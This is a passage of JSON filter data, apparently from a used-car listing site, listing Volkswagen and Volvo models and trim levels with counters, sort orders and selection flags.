Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":17381,"Sort":112},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":167}],"Selected":false,"Counter":18606,"Sort":113},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First 